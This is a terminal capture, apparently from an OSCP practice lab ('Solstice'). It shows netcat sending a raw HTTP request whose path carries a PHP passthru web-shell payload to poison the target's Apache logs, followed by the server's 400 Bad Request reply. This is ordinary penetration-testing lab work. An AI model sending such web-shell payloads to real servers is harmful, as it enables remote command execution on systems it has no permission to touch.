 > sudo nc 192.168.178.72 80
GET /<?php passthru($_GET['cmd']); ?> HTTP/1.1
HTTP/1.1 400 Bad Request
Date: Sun, 17 Oct 2021 16:19:16 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 127.0.0.1 Port 80</address>
</body></html>

~/oscp/Solstice/content 40s --------------------------------------------------
>